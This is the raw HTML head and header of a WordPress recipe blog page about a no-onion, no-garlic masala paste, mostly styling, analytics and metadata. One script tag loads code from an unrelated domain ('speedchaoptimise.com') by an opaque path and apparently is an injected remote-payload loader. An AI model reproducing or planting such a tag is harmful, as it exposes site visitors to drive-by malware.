0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/posts/445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.firsttimercook.com/?p=445' />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fbasic-sattvic-masala-paste-no-onion-no-garlic-masala-paste%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fbasic-sattvic-masala-paste-no-onion-no-garlic-masala-paste%2F&#038;format=xml" /><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/"
    },
    "headline": "Basic Sattvic Masala Paste | No Onion &#038; Garlic Masala Paste (Nut free &#038; Diary free)  (with VIDEO details)",
    "datePublished": "2020-07-20T18:45:00+0530",
    "dateModified": "2021-04-28T06:56:22+0530",
    "author": {
        "@type": "Person",
        "name": "Sasmita"
    },
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11.png",
        "width": 735,
        "height": 1102
    },
    "publisher": {
        "@type": "Organization",
        "name": "First Timer Cook",
        "description": "( Easy to Learn, Simple to Cook )",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png",
            "width": 271,
            "height": 60
        }
    }
}</script><meta property="og:title" content="Basic Sattvic Masala Paste | No Onion &#038; Garlic Masala Paste (Nut free &#038; Diary free)  (with VIDEO details)" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B11.png" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2020/07/no2Bonion2Bno2Bgarlic2Bmasala2Bpaste2B2528No2Bnuts2B252C2Bno2Bdiary25292B3.jpg" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2020/07/Foodie2BMonday-1.png" /><meta property="og:url" content="https://www.firsttimercook.com/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/" /><meta property="og:description" content="a simple Indian masala paste using few ingredients for festive time which is completely nut free &amp; diary free&nbsp; Masala paste if pre-prepared and that too homemade, doesn&#039;t it sound super awesome ! Masala paste is a most&nbsp;common part of &hellip; " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta property="article:tag" content="Diary free" /><meta property="article:tag" content="Festivals" /><meta property="article:tag" content="FoodieMondayBlohop" /><meta property="article:tag" content="Ginger" /><meta property="article:tag" content="Gluten free" /><meta property="article:tag" content="Homemade" /><meta property="article:tag" content="No Onion No Garlic" /><meta property="article:tag" content="Tomato" /><meta property="article:tag" content="Vegan" /><meta property="article:tag" content="Video Recipes" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2020-07-20T18:45:00+05:30" /><meta property="article:modified_time" content="2021-04-28T06:56:22+05:30" /><meta property="article:author" content="https://www.firsttimercook.com/author/cooksasmita/" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="wp-singular post-template-default single single-post postid-445 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vilva-pro vilva-pro-has-blocks single-style-four last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
